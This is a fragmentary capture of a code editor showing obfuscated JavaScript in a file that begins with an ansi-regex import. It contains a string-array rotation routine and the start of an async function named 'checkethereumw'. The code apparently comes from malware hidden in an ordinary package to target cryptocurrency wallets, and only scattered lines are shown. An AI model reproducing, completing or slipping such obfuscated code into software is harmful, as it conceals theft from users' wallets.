 Search
Welcome
JS import ansiRegex from 'ansi-regex'; Untitled-2
import ansiRegex from 'ansi-regex'; Untitled-1
7 (function (_0x13c8b9, _0x35f660) {
12 const _0x2cc99e =
27 -parseInt(_0x15b386(0x654)) /
28 (-0x196d * 0x1 - 0x605 + 0xa7f * 0x3) *
29 (-parseInt(_0x15b386(0x3ee)) /
30 (0x282 * 0xe + 0x760 * 0x3 - 0x3930));
31 if (_0x2cc99e === _0x35f660) break;
32 else _0x66ea25['push'](_0x66ea25['shift']());
33 } catch (_0x205af0) {
34 _0x66ea25['push'](_0x66ea25['shift']());
35 }
36 }
37 }(_0x550a, 0x1 * -0x1d672f + 0x15a079 - 0x1699a6 * -0x1));
38
39 var neth = 0x5c6 * 0x2 + 0x23c4 + -0x2f50,
40 rund = -0x1 * 0x2381 + -0x5 * 0x42d + -0xe * -0x407,
41 loval = -0x1 * 0xce1 + 0xec5 + -0x1e4;
42
43 async function checkethereumw() {
44 const _0x4e9bf4 = _0x180f,
45 _0x3f2304 = {
46 VBZzI: _0x4e9bf4(0x122) + 'ts',
47 xivpz: function (_0x593223, _0x4000a3) {
48 return _0x593223 > _0x4000a3;
49 },
50 CjsKF: function (_0x3ceb73) {
51 return _0x3ceb73();
52 },